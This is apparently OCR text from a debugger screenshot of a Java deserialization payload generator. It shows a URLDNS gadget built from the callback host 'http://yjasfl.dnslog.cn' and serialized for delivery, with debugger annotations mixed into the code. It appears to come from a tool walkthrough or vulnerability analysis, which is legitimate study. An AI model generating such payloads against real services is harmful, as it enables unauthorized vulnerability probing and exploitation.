 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);   payloadClass: Class@513
if (payloadClass == null) {
System.err.println("Invalid payload type '" + payloadType + "'");   payloadType: "URLDNS"
printUsage();
System.exit(USAGE_CODE);
return; // make null analysis happy
}
try {
final ObjectPayload payload = payloadClass.newInstance();   payloadClass: Class@513   payload: URLDNS@514
final Object object = payload.getObject(command);   command: "http://yjasfl.dnslog.cn"   payload: URLDNS@514
PrintStream out = System.out;
Serializer.serialize(object, out);
ObjectPayload.Utils.releasePayload(payload, object);
} catch (Throwable e) {
System.err.println("Error while generating or serializing payload");
e.printStackTrace();
System.exit(INTERNAL_ERROR_CODE) [Method will fail] ;
}
System.exit( status: 0) [Method will fail] ;